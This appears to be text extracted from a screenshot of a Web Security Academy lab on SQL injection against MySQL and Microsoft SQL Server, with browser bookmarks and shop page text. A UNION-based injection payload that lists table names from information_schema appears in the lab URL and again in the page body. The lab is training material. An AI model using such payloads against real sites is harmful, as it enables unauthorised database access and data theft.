 https://0acb0022038be3c98261b15000f500e2.web-security-academy.net/filter?category=' union select NULL,table_name from information_schema.tables where table_schema=0x6163616
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Webs Hacking
Web Security
Academy
SQL injection attack, querying the database type and version on
MySQL and Microsoft
LAB Not solved
Back to lab home
Make the database retrieve the string: '8.0.42-0ubuntu0.20.04.1'
Back to lab description
Home
WE LIKE TO
SHOP
' union select NULL,table_name from
information_schema.tables where
table_schema=0x61636164656d795f6c616273-- -
Refine your search:
All Corporate gifts Food & Drink Gifts Lifestyle Pets
products